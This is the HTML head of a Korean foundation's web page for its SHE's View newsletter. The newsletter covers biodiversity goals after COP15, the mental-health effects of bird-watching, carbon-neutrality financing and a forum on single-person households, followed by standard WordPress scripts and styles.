

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://koreashe.org/shes-view/?uid=93953&mod=document&pageid=1
body_size: 114789
content:
<!DOCTYPE html>
<!-- 
 
-->
<html lang="ko">
<head>
<meta charset="UTF-8">
<!-- <meta name="viewport" content="width=device-width, initial-scale=1"> -->
<meta name="viewport" content="initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=yes,width=device-width,height=device-height" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://koreashe.org/xmlrpc.php">
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> 

	<link rel="apple-touch-icon" sizes="57x57" href="https://koreashe.org/wp-content/themes/koreashe2021/assets/images/favicon/apple-touch-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://koreashe.org/wp-content/themes/koreashe2021/assets/images/favicon/apple-touch-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://koreashe.org/wp-content/themes/koreashe2021/assets/images/favicon/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://koreashe.org/wp-content/themes/koreashe2021/assets/images/favicon/apple-touch-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://koreashe.org/wp-content/themes/koreashe2021/assets/images/favicon/apple-touch-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://koreashe.org/wp-content/themes/koreashe2021/assets/images/favicon/apple-touch-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://koreashe.org/wp-content/themes/koreashe2021/assets/images/favicon/apple-touch-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://koreashe.org/wp-content/themes/koreashe2021/assets/images/favicon/apple-touch-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://koreashe.org/wp-content/themes/koreashe2021/assets/images/favicon/apple-touch-icon-180x180.png">
<link rel="icon" type="image/png" href="https://koreashe.org/wp-content/themes/koreashe2021/assets/images/favicon/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="https://koreashe.org/wp-content/themes/koreashe2021/assets/images/favicon/favicon-194x194.png" sizes="194x194">
<link rel="icon" type="image/png" href="https://koreashe.org/wp-content/themes/koreashe2021/assets/images/favicon/favicon-96x96.png" sizes="96x96">
<link rel="icon" type="image/png" href="https://koreashe.org/wp-content/themes/koreashe2021/assets/images/favicon/android-chrome-192x192.png" sizes="192x192">
<link rel="icon" type="image/png" href="https://koreashe.org/wp-content/themes/koreashe2021/assets/images/favicon/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="https://koreashe.org/wp-content/themes/koreashe2021/assets/images/favicon/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="https://koreashe.org/wp-content/themes/koreashe2021/assets/images/favicon/mstile-144x144.png">
<meta name="theme-color" content="#ffffff">
<title>SHE’s View | 숲과나눔</title>

		<!-- All in One SEO 4.7.3 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://koreashe.org/shes-view/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.3" />
		<meta property="og:locale" content="ko_KR" />
		<meta property="og:site_name" content="숲과나눔 | 숲과나눔" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="SHE’s View | 숲과나눔" />
		<meta property="og:url" content="https://koreashe.org/shes-view/" />
		<meta property="article:published_time" content="2021-06-30T06:16:00+00:00" />
		<meta property="article:modified_time" content="2021-06-30T06:16:00+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="SHE’s View | 숲과나눔" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/koreashe.org\/shes-view\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/koreashe.org\/#listItem","position":1,"name":"\ud648","item":"https:\/\/koreashe.org\/","nextItem":"https:\/\/koreashe.org\/shes-view\/#listItem"},{"@type":"ListItem","@id":"https:\/\/koreashe.org\/shes-view\/#listItem","position":2,"name":"SHE's View","previousItem":"https:\/\/koreashe.org\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/koreashe.org\/#organization","name":"\uc232\uacfc\ub098\ub214","description":"\uc232\uacfc\ub098\ub214","url":"https:\/\/koreashe.org\/"},{"@type":"WebPage","@id":"https:\/\/koreashe.org\/shes-view\/#webpage","url":"https:\/\/koreashe.org\/shes-view\/","name":"SHE\u2019s View | \uc232\uacfc\ub098\ub214","inLanguage":"ko-KR","isPartOf":{"@id":"https:\/\/koreashe.org\/#website"},"breadcrumb":{"@id":"https:\/\/koreashe.org\/shes-view\/#breadcrumblist"},"datePublished":"2021-06-30T15:16:00+09:00","dateModified":"2021-06-30T15:16:00+09:00"},{"@type":"WebSite","@id":"https:\/\/koreashe.org\/#website","url":"https:\/\/koreashe.org\/","name":"\uc232\uacfc\ub098\ub214","description":"\uc232\uacfc\ub098\ub214","inLanguage":"ko-KR","publisher":{"@id":"https:\/\/koreashe.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- WordPress KBoard plugin 6.3 - https://www.cosmosfarm.com/products/kboard -->
<meta property="og:title" content="[SHE&#039;s View_16] 생물다양성협약 COP15 이후 우리의 과제🌳">
<meta property="og:description" content="이 메일이 잘 안보이시나요?$%name%$님, 새해 복 많이 받으세요! 올해도 행복한 일만 가득하시길 바랍니다. 쉬즈뷰는 2023년에도 환경/안전/보건 분야의 연구와 활동을 잘 전달할 수 있도록 노력하겠습니다! 😎 오늘의 View ♦️ 글로벌 생물다양성 프레임워크 논의 결과와 우리의 과제 ♦️ 새 관찰이 인간의 정신 건강에 미치는 영향 ♦️ 유럽 vs 미국 vs 한국, 탄소중립 추진현황과 재정지원 ♦️ 1인 가구 연속 토론회. 두번째 시리즈! ♦️ SHE뉴스 summary쿤밍-몬트리올 글로벌 생물다양성 프레임워크(GBF) 논의 결과 및 우리의 과제 글 ㅣ국립생물자원관 노태권 연구관‘생물다양성 전략계획 2011-2020’을 수립하면서 2050년까지 ‘자연과 조화로운 삶’을 인류가 누리는 것을 그 비전으로 수립한 바 있다. GBF는 이 비전을 그대로 이어받았으며 이를 달성하기 위하여 2050년까지 달성해야 할 목표로 생물다양성 보호 및 위협 예방, 생물다양성의 지속가능한 이용과 자연이 주는 혜택 유지 및 강화, 유전자원 등의 이용으로부터 얻는 이익의 공정하고 공평한 공유, 재원 동원·역량강화·과학기술협력 등 생물다양성 격차를 축소할 수 있는 이행 및 주류화 등의 4가지로 설정하였다.또한 GBF는 2030년까지 미션으로 생물다양성 손실을 중단하고 이를 역전시킬 수 있는 긴급한 조치를 시행하는 것으로 규정하였다. 이를 달성하기 위하여 생물다양성 위협 저감, 지속가능한 이용 및 이익공유 그리고 이행과 주류화를 위한 도구 등 3개 분야 총 23개의 실천 목표로 구성하였다.GBF 주요 내용과 과제새 관찰이 인간의 정신 건강에 미치는 영향평소에 자연 접촉이 많은 어린이들일수록 행복감과 이타심이 높고, 집중력과 사회성, 인식능력이 발달한다는 이야기를 들어본 적 있으실 거예요. 청소년을 대상으로 한 많은 연구들도 자연체험을 통한 불안감과 스트레스 감소, 정서적 안정 효과를 이야기합니다. 집에서 녹지까지 거리가 1km 이상인 사람들은 300m 미만인 사람들에 비해 평균 42% 스트레스를 더 느낀다는 연구도 있죠. 이처럼 자연 경험이 인간의 심리적 회복과 정신건강에 미치는 긍정적인 영향에 대한 연구는 그동안 다양하게 이루어져 왔습니다.자연이 주는 &#039;녹색처방&#039;유럽 vs 미국 vs 한국탄소중립 추진현황과 재정지원세계 각국은 기후위기 대응을 위한 재정 마련에 적극 나서고 있으며, 2050 탄소중립 달성을 위해 막대한 금액을 투자하고 있습니다. 각국의 기후위기 대응은 어떤 특징을 가지고 있을까요?자세히 보기🙋‍♀️1인 가구 연속 토론회. 두번째 시리즈!1인 가구의 안전과 건강, 그 현황과 대책은?빠르게 증가하는 1인 가구와 관련한 이슈와 현황을 점검합니다. 두번째 주제, 1인 가구의 &#039;안전권&#039;에 대한 토론회가 진행되니 많은 신청 바랍니다!🥰- 일시 : 1월 16일(월) 14:00 ~ 16:30- 장소 : 국회의원회관 2층 제 9간담회의실포럼 신청하기💌SHE 뉴스  ✅유통기한 → 소비기한✅생식독성물질 8종 유해물질로 추가✅노후경유차 조기폐차 확대✅층간소음 기준 강화 ✅먹는샘물 무라벨 제품 판매허용 뉴스 summarySHE&#039;s View는 (재)숲과나눔에서 매 월 환경·안전·보건 분야 연구와 활동을 공유하는 전문 뉴스레터입니다. 본 뉴스레터는 기존 숲과나눔 뉴스레터 수신자, 홈페이지를 통해 신청한 분, 그 외 숲과나눔과 인연이 닿은 분들께 보내드리고 있습니다.SHE&#039;s View 뉴스레터 구독하기지난 뉴스레터 보러가기SHE&#039;s View 뉴스레터 어떠셨나요?◾ 뉴스레터 관련 궁금한 점이 있다면? → 피드백 남기기 재단법인 숲과나눔koreashe@koreashe.org서울시 서초구 남부순환로 2606 금정빌딩 6층, 02-6318-9000수신거부 Unsubscribe">
<meta property="og:url" content="https://koreashe.org/?kboard_content_redirect=93953">
<meta property="og:image" content="https://koreashe.org/wp-content/uploads/kboard_thumbnails/33/202301/63c0b5ba3f5183295349.jpg">
<meta name="twitter:description" content="이 메일이 잘 안보이시나요?$%name%$님, 새해 복 많이 받으세요! 올해도 행복한 일만 가득하시길 바랍니다. 쉬즈뷰는 2023년에도 환경/안전/보건 분야의 연구와 활동을 잘 전달할 수 있도록 노력하겠습니다! 😎 오늘의 View ♦️ 글로벌 생물다양성 프레임워크 논의 결과와 우리의 과제 ♦️ 새 관찰이 인간의 정신 건강에 미치는 영향 ♦️ 유럽 vs 미국 vs 한국, 탄소중립 추진현황과 재정지원 ♦️ 1인 가구 연속 토론회. 두번째 시리즈! ♦️ SHE뉴스 summary쿤밍-몬트리올 글로벌 생물다양성 프레임워크(GBF) 논의 결과 및 우리의 과제 글 ㅣ국립생물자원관 노태권 연구관‘생물다양성 전략계획 2011-2020’을 수립하면서 2050년까지 ‘자연과 조화로운 삶’을 인류가 누리는 것을 그 비전으로 수립한 바 있다. GBF는 이 비전을 그대로 이어받았으며 이를 달성하기 위하여 2050년까지 달성해야 할 목표로 생물다양성 보호 및 위협 예방, 생물다양성의 지속가능한 이용과 자연이 주는 혜택 유지 및 강화, 유전자원 등의 이용으로부터 얻는 이익의 공정하고 공평한 공유, 재원 동원·역량강화·과학기술협력 등 생물다양성 격차를 축소할 수 있는 이행 및 주류화 등의 4가지로 설정하였다.또한 GBF는 2030년까지 미션으로 생물다양성 손실을 중단하고 이를 역전시킬 수 있는 긴급한 조치를 시행하는 것으로 규정하였다. 이를 달성하기 위하여 생물다양성 위협 저감, 지속가능한 이용 및 이익공유 그리고 이행과 주류화를 위한 도구 등 3개 분야 총 23개의 실천 목표로 구성하였다.GBF 주요 내용과 과제새 관찰이 인간의 정신 건강에 미치는 영향평소에 자연 접촉이 많은 어린이들일수록 행복감과 이타심이 높고, 집중력과 사회성, 인식능력이 발달한다는 이야기를 들어본 적 있으실 거예요. 청소년을 대상으로 한 많은 연구들도 자연체험을 통한 불안감과 스트레스 감소, 정서적 안정 효과를 이야기합니다. 집에서 녹지까지 거리가 1km 이상인 사람들은 300m 미만인 사람들에 비해 평균 42% 스트레스를 더 느낀다는 연구도 있죠. 이처럼 자연 경험이 인간의 심리적 회복과 정신건강에 미치는 긍정적인 영향에 대한 연구는 그동안 다양하게 이루어져 왔습니다.자연이 주는 &#039;녹색처방&#039;유럽 vs 미국 vs 한국탄소중립 추진현황과 재정지원세계 각국은 기후위기 대응을 위한 재정 마련에 적극 나서고 있으며, 2050 탄소중립 달성을 위해 막대한 금액을 투자하고 있습니다. 각국의 기후위기 대응은 어떤 특징을 가지고 있을까요?자세히 보기🙋‍♀️1인 가구 연속 토론회. 두번째 시리즈!1인 가구의 안전과 건강, 그 현황과 대책은?빠르게 증가하는 1인 가구와 관련한 이슈와 현황을 점검합니다. 두번째 주제, 1인 가구의 &#039;안전권&#039;에 대한 토론회가 진행되니 많은 신청 바랍니다!🥰- 일시 : 1월 16일(월) 14:00 ~ 16:30- 장소 : 국회의원회관 2층 제 9간담회의실포럼 신청하기💌SHE 뉴스  ✅유통기한 → 소비기한✅생식독성물질 8종 유해물질로 추가✅노후경유차 조기폐차 확대✅층간소음 기준 강화 ✅먹는샘물 무라벨 제품 판매허용 뉴스 summarySHE&#039;s View는 (재)숲과나눔에서 매 월 환경·안전·보건 분야 연구와 활동을 공유하는 전문 뉴스레터입니다. 본 뉴스레터는 기존 숲과나눔 뉴스레터 수신자, 홈페이지를 통해 신청한 분, 그 외 숲과나눔과 인연이 닿은 분들께 보내드리고 있습니다.SHE&#039;s View 뉴스레터 구독하기지난 뉴스레터 보러가기SHE&#039;s View 뉴스레터 어떠셨나요?◾ 뉴스레터 관련 궁금한 점이 있다면? → 피드백 남기기 재단법인 숲과나눔koreashe@koreashe.org서울시 서초구 남부순환로 2606 금정빌딩 6층, 02-6318-9000수신거부 Unsubscribe">
<meta name="twitter:title" content="[SHE&#039;s View_16] 생물다양성협약 COP15 이후 우리의 과제🌳">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://koreashe.org/wp-content/uploads/kboard_thumbnails/33/202301/63c0b5ba3f5183295349.jpg">
<meta name="title" content="[SHE&#039;s View_16] 생물다양성협약 COP15 이후 우리의 과제🌳">
<meta name="description" content="이 메일이 잘 안보이시나요?$%name%$님, 새해 복 많이 받으세요! 올해도 행복한 일만 가득하시길 바랍니다. 쉬즈뷰는 2023년에도 환경/안전/보건 분야의 연구와 활동을 잘 전달할 수 있도록 노력하겠습니다! 😎 오늘의 View ♦️ 글로벌 생물다양성 프레임워크 논의 결과와 우리의 과제 ♦️ 새 관찰이 인간의 정신 건강에 미치는 영향 ♦️ 유럽 vs 미국 vs 한국, 탄소중립 추진현황과 재정지원 ♦️ 1인 가구 연속 토론회. 두번째 시리즈! ♦️ SHE뉴스 summary쿤밍-몬트리올 글로벌 생물다양성 프레임워크(GBF) 논의 결과 및 우리의 과제 글 ㅣ국립생물자원관 노태권 연구관‘생물다양성 전략계획 2011-2020’을 수립하면서 2050년까지 ‘자연과 조화로운 삶’을 인류가 누리는 것을 그 비전으로 수립한 바 있다. GBF는 이 비전을 그대로 이어받았으며 이를 달성하기 위하여 2050년까지 달성해야 할 목표로 생물다양성 보호 및 위협 예방, 생물다양성의 지속가능한 이용과 자연이 주는 혜택 유지 및 강화, 유전자원 등의 이용으로부터 얻는 이익의 공정하고 공평한 공유, 재원 동원·역량강화·과학기술협력 등 생물다양성 격차를 축소할 수 있는 이행 및 주류화 등의 4가지로 설정하였다.또한 GBF는 2030년까지 미션으로 생물다양성 손실을 중단하고 이를 역전시킬 수 있는 긴급한 조치를 시행하는 것으로 규정하였다. 이를 달성하기 위하여 생물다양성 위협 저감, 지속가능한 이용 및 이익공유 그리고 이행과 주류화를 위한 도구 등 3개 분야 총 23개의 실천 목표로 구성하였다.GBF 주요 내용과 과제새 관찰이 인간의 정신 건강에 미치는 영향평소에 자연 접촉이 많은 어린이들일수록 행복감과 이타심이 높고, 집중력과 사회성, 인식능력이 발달한다는 이야기를 들어본 적 있으실 거예요. 청소년을 대상으로 한 많은 연구들도 자연체험을 통한 불안감과 스트레스 감소, 정서적 안정 효과를 이야기합니다. 집에서 녹지까지 거리가 1km 이상인 사람들은 300m 미만인 사람들에 비해 평균 42% 스트레스를 더 느낀다는 연구도 있죠. 이처럼 자연 경험이 인간의 심리적 회복과 정신건강에 미치는 긍정적인 영향에 대한 연구는 그동안 다양하게 이루어져 왔습니다.자연이 주는 &#039;녹색처방&#039;유럽 vs 미국 vs 한국탄소중립 추진현황과 재정지원세계 각국은 기후위기 대응을 위한 재정 마련에 적극 나서고 있으며, 2050 탄소중립 달성을 위해 막대한 금액을 투자하고 있습니다. 각국의 기후위기 대응은 어떤 특징을 가지고 있을까요?자세히 보기🙋‍♀️1인 가구 연속 토론회. 두번째 시리즈!1인 가구의 안전과 건강, 그 현황과 대책은?빠르게 증가하는 1인 가구와 관련한 이슈와 현황을 점검합니다. 두번째 주제, 1인 가구의 &#039;안전권&#039;에 대한 토론회가 진행되니 많은 신청 바랍니다!🥰- 일시 : 1월 16일(월) 14:00 ~ 16:30- 장소 : 국회의원회관 2층 제 9간담회의실포럼 신청하기💌SHE 뉴스  ✅유통기한 → 소비기한✅생식독성물질 8종 유해물질로 추가✅노후경유차 조기폐차 확대✅층간소음 기준 강화 ✅먹는샘물 무라벨 제품 판매허용 뉴스 summarySHE&#039;s View는 (재)숲과나눔에서 매 월 환경·안전·보건 분야 연구와 활동을 공유하는 전문 뉴스레터입니다. 본 뉴스레터는 기존 숲과나눔 뉴스레터 수신자, 홈페이지를 통해 신청한 분, 그 외 숲과나눔과 인연이 닿은 분들께 보내드리고 있습니다.SHE&#039;s View 뉴스레터 구독하기지난 뉴스레터 보러가기SHE&#039;s View 뉴스레터 어떠셨나요?◾ 뉴스레터 관련 궁금한 점이 있다면? → 피드백 남기기 재단법인 숲과나눔koreashe@koreashe.org서울시 서초구 남부순환로 2606 금정빌딩 6층, 02-6318-9000수신거부 Unsubscribe">
<meta name="author" content="숲과나눔">
<meta name="article:author" content="숲과나눔">
<meta name="article:published_time" content="2023-01-13T01:36:43+00:00">
<meta name="article:modified_time" content="2023-01-13T01:36:58+00:00">
<meta name="og:updated_time" content="2023-01-13T01:36:58+00:00">
<link rel="canonical" href="https://koreashe.org/?kboard_content_redirect=93953">
<link rel="shortlink" href="https://koreashe.org/?kboard_content_redirect=93953">
<link rel="alternate" href="https://koreashe.org/wp-content/plugins/kboard/rss.php" type="application/rss+xml" title="숲과나눔 &raquo; KBoard 통합 피드">
<!-- WordPress KBoard plugin 6.3 - https://www.cosmosfarm.com/products/kboard -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//t1.daumcdn.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="숲과나눔 &raquo; 피드" href="https://koreashe.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="숲과나눔 &raquo; 댓글 피드" href="https://koreashe.org/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/koreashe.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://koreashe.org/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 